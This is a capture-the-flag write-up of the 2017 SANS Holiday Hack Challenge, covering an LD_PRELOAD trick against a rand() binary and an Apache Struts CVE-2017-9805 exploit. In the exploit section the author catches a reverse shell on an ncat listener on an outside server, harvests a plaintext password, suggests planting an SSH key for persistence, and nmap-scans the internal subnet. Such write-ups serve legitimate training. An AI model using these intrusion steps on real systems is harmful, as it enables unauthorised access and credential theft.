

<span id="page-24-0"></span>**Snowball game at "We're off to see the..."**



# WE'RE OFF TO SEE THE...



Unseat the villian. 250 points



Guide the snowball over all waypoints in a single run. 50 points per waypoint



End the run by hitting the exit (marked in yellow). 25 points





16

BONUS Use fewer than 10 tools in your solution. 15 points for each tool spared under 10.



Play Again!

Page 25 / 65

## <span id="page-25-0"></span>**Terminal challenge at "We're off to see the..."**

 .--.\_.--.--.\_\_.--.--.\_\_.--.--.\_\_.--.--.\_.--. \_(\_ \_Y\_ \_Y\_ \_Y\_ \_Y\_ \_)\_ [\_\_\_] [\_\_\_] [\_\_\_] [\_\_\_] [\_\_\_] [\_\_\_] /:' \ /:' \ /:' \ /:' \ /:' \ /:' \ |:: | |:: | |:: | |:: | |:: | |:: | \::. / \::. / \::. / \::. / \::. / \::. / \::. / jgs \::./ \::./ \::./ \::./ \::./ \::./ '=' '=' '=' '=' '=' '=' Wunorse Openslae has a special challenge for you. Run the given binary, make it return 42. Use the partial source for hints, it is just a clue. You will need to write your own code, but only a line or two. total 88 -rwxr-xr-x 1 root root 84824 Dec 16 16:59 isit42 -rw-r--r-- 1 root root 654 Dec 16 16:57 isit42.c.un

Let's start by reviewing the partial source-code:

```
elf@0cdd248a2f72:~$ cat isit42.c.un 
#include <stdio.h>
// DATA CORRUPTION ERROR
// MUCH OF THIS CODE HAS BEEN LOST
// FORTUNATELY, YOU DON'T NEED IT FOR THIS CHALLENGE
// MAKE THE isit42 BINARY RETURN 42
// YOU'LL NEED TO WRITE A SEPERATE C SOURCE TO WIN EVERY TIME
int getrand() {
   srand((unsigned int)time(NULL));
    printf("Calling rand() to select a random number.\n");
     // The prototype for rand is: int rand(void);
     return rand() % 4096; // returns a pseudo-random integer between 0 and 4096
}
int main() {
     sleep(3);
    int randnum = getrand();
    if (randnum == 42) {
         printf("Yay!\n");
     } else {
         printf("Boo!\n");
 }
     return randnum;
}
```
Now create a little C-program that always returns 42, since 42 is the answer to the ultimate question of life, the universe and everything, so everything is always 42 ;-)



Compile and run with LD\_PRELOAD: (in a smaller font to display the awesome ASCII-art)



## <span id="page-27-0"></span>**Question #1. The title of the first page**

**1) Visit the** [North Pole and Beyond](https://2017.holidayhackchallenge.com/) **at the Winter Wonder Landing Level to collect the first page of** *The Great Book* **using a giant snowball. What is the title of that page?**

Play the game like the screenshot on the page titled "**Snowball game at the "Winter Wonder Landing**" will give is the fist page of the book.

The title of this page is "**About This Book**"



## <span id="page-28-0"></span>**Question #2. The topic of the 2nd page and Alabasters Password**

**2) Investigate the** *Letters to Santa* **application at** [https://l2s.northpolechristmastown.com](https://l2s.northpolechristmastown.com/)**. What is the topic of** *The Great Book* **page available in the web root of the server? What is Alabaster Snowball's password?**

On the<https://l2s.northpolechristmastown.com/>website there is a comment with a hidden link to a development-version:

```
 <!-- Development version -->
     <a href="http://dev.northpolechristmastown.com" style="display: none;">Access 
Development Version</a>
```
This development-site contains a hint to Equifax, which was pwned by an Apache Struts exploit (on page [https://dev.northpolechristmastown.com/orders.xhtml\)](https://dev.northpolechristmastown.com/orders.xhtml):



There are some nice exploits for Apache Struts, lets try a recent RCE one, CVE-2017-9805. First, set up a listening Netcat-host at port 8080 on my server BusyR.com:

\$ ncat -l -p 8080

Next, hit the orders.xhtml-page with CVE-2017-9805:



On the listening Netcat-session we now've got a reverse shell ;-)

Let's see if there's any files with 'passwd' in the Apache-Tomcat folder:





Hmmm.. that OrderMySql.class looks promissing...



There it is, ther password for **alabaster\_snowball** is **stream\_unhappy\_buy\_loss**.

Let's verify this:

\$ ssh alabaster\_snowball@dev.northpolechristmastown.com The authenticity of host 'dev.northpolechristmastown.com (35.185.84.51)' can't be established. ECDSA key fingerprint is SHA256:CvCk1CRpc+gOJawNv1/evH3sJG83lsIs2qzEzlwxEC4. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added 'dev.northpolechristmastown.com,35.185.84.51' (ECDSA) to the list of known hosts. alabaster snowball@dev.northpolechristmastown.com's password: alabaster\_snowball@hhc17-apache-struts1:/tmp/asnow.VZ2sZCJeeL9cZ77Hlxm53VU8\$

However, we really didn't need this password, since we could simply have written our public-sshkey to the authorized\_keys-file and be done with it



Time to grab the Great Book page #2. For some reason the connection keeps dropping. Let's wget with 99 retries:

```
$ wget -t 99 https://l2s.northpolechristmastown.com/GreatBookPage2.pdf
--2017-12-16 22:27:10-- https://l2s.northpolechristmastown.com/GreatBookPage2.pdf
Resolving l2s.northpolechristmastown.com (l2s.northpolechristmastown.com)... 
35.185.84.51
Connecting to l2s.northpolechristmastown.com (l2s.northpolechristmastown.com)|
35.185.84.51|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1764298 (1.7M) [application/pdf]
Saving to: \91GreatBookPage2.pdf\92
4\% [======>
] 81,669 404KB/s in 0.2s
2017-12-16 22:27:11 (404 KB/s) - Connection closed at byte 81669. Retrying.
--2017-12-16 22:27:12-- (try: 2) 
https://l2s.northpolechristmastown.com/GreatBookPage2.pdf
Connecting to l2s.northpolechristmastown.com (l2s.northpolechristmastown.com)|
35.185.84.51|:443... connected.
HTTP request sent, awaiting response... 206 Partial Content
Length: 1764298 (1.7M), 1682629 (1.6M) remaining [application/pdf]
Saving to: \91GreatBookPage2.pdf\92
 9% [+++++++======> 
] 163,303 405KB/s in 0.2s
2017-12-16 22:27:13 (405 KB/s) - Connection closed at byte 163303. Retrying.
--2017-12-16 22:27:15-- (try: 3) 
https://l2s.northpolechristmastown.com/GreatBookPage2.pdf
Connecting to l2s.northpolechristmastown.com (l2s.northpolechristmastown.com)|
35.185.84.51|:443... connected.
HTTP request sent, awaiting response... 206 Partial Content
Length: 1764298 (1.7M), 1600995 (1.5M) remaining [application/pdf]
Saving to: \91GreatBookPage2.pdf\92
13% [++++++++++++++======> 
] 244,936 399KB/s in 0.2s
2017-12-16 22:27:15 (399 KB/s) - Connection closed at byte 244936. Retrying.
...
```
92% [++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++======> ] 1,632,700 205KB/s in 0.4s 2017-12-16 22:29:52 (205 KB/s) - Connection closed at byte 1632700. Retrying. --2017-12-16 22:30:02-- (try:21) https://l2s.northpolechristmastown.com/GreatBookPage2.pdf Connecting to l2s.northpolechristmastown.com (l2s.northpolechristmastown.com)| 35.185.84.51|:443... connected. HTTP request sent, awaiting response... 206 Partial Content Length: 1764298 (1.7M), 131598 (129K) remaining [application/pdf] Saving to: \91GreatBookPage2.pdf\92 97% [++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++======> ] 1,714,333 202KB/s in 0.4s 2017-12-16 22:30:03 (202 KB/s) - Connection closed at byte 1714333. Retrying. --2017-12-16 22:30:13-- (try:22) https://l2s.northpolechristmastown.com/GreatBookPage2.pdf Connecting to l2s.northpolechristmastown.com (l2s.northpolechristmastown.com)| 35.185.84.51|:443... connected. HTTP request sent, awaiting response... 206 Partial Content Length: 1764298 (1.7M), 49965 (49K) remaining [application/pdf] Saving to: \91GreatBookPage2.pdf\92 100%[++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++====>] 1,764,298 249KB/s in 0.2s 2017-12-16 22:30:13 (249 KB/s) - \91GreatBookPage2.pdf\92 saved [1764298/1764298] \$ sha1sum GreatBookPage2.pdf aa814d1c25455480942cb4106e6cde84be86fb30



The title is "**On the Topic of Flying Animals**"

any, only private sound injet to see, to me, moving a<br>stativersally recognized that other living an<br>great economic benelits - faster transporta<br>greatest scientific minds were tasked with the<br>queed sticnific minds were task **OLES DOLES 100** st attempt, a single flying lion named Moonracer, was a deen<br>Although the lion could indeed fly, children responded in abi<br>It his fearsome appearance. Che Oz Echamber of Eommere<br>led that scientists choose a species less fo **Commerce**<br>le than a lion Froping to correct their error, Ozian scientists next grafted wings<br>monkeys, boping that inberent simian cuteness would prevail. Fila<br>winged monkeys proved even more borrific than the flying fion.

**On the Topic of** 

na Animals

Page 32 / 65

## <span id="page-32-0"></span>**Question #3: The file server share name**

**3) The North Pole engineering team uses a Windows SMB server for sharing documentation and correspondence. Using your access to the** *Letters to Santa* **server, identify and enumerate the SMB file-sharing server. What is the file server share name?**

First, let's do a nmap-scan of the internal servers, defined in the scope of the challenge…

```
alabaster_snowball@hhc17-apache-struts1:/tmp/asnow.VZ2sZCJeeL9cZ77Hlxm53VU8$ nmap 
10.142.0.0/24 -sV -p0-65535
Starting Nmap 7.40 ( https://nmap.org ) at 2017-12-23 22:47 UTC
Nmap scan report for hhc17-l2s-proxy.c.holidayhack2017.internal (10.142.0.2)
Host is up (0.00017s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
80/tcp open http nginx 1.10.3
443/tcp open ssl/http nginx 1.10.3
2222/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for hhc17-apache-struts1.c.holidayhack2017.internal (10.142.0.3)
Host is up (0.000042s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
80/tcp open http nginx 1.10.3
4567/tcp open http SimpleHTTPServer 0.6 (Python 2.7.12)
7000/tcp open http SimpleHTTPServer 0.6 (Python 2.7.12)
17953/tcp open tcpwrapped
17954/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel
Nmap scan report for mail.northpolechristmastown.com (10.142.0.5)
Host is up (0.00023s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
25/tcp open smtp Postfix smtpd
80/tcp open http nginx 1.10.3 (Ubuntu)
143/tcp open imap Dovecot imapd
2525/tcp open smtp Postfix smtpd
3000/tcp open http Node.js Express framework
Service Info: Host: mail.northpolechristmastown.com; OS: Linux; CPE: 
cpe:/o:linux:linux_kernel
Nmap scan report for edb.northpolechristmastown.com (10.142.0.6)
Host is up (0.00015s latency).
```

```
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
80/tcp open http nginx 1.10.3
389/tcp open ldap
8080/tcp open http Werkzeug httpd 0.12.2 (Python 2.7.13)
1 service unrecognized despite returning data. If you know the service/version, 
please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-
service :
SF-Port389-TCP:V=7.40%I=7%D=12/23%Time=5A3EDD27%P=x86_64-pc-linux-gnu%r(LD
SF:APSearchReq,83,"0s\x02\x01\x07dn\x04\x000j0\x1b\x04\x14supportedLDAPVer
SF:sion1\x03\x04\x0130\x1a\x04\x0enamingContexts1\x08\x04\x06dc=com0/\x04\
SF:x12supportedExtension1\x19\x04\x171\.3\.6\.1\.4\.1\.4203\.1\.11\.10\x0c
SF:\x02\x01\x07e\x07\n\x01\0\x04\0\x04\0")%r(LDAPBindReq,25,"0#\x02\x01\x0
SF:1a\x1e\n\x01\x02\x04\0\x04\x17Version\x202\x20not\x20supported");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for hhc17-emi.c.holidayhack2017.internal (10.142.0.8)
Host is up (0.00025s latency).
Not shown: 65521 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-
ds
3389/tcp open ssl/ms-wbt-server?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
    /tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
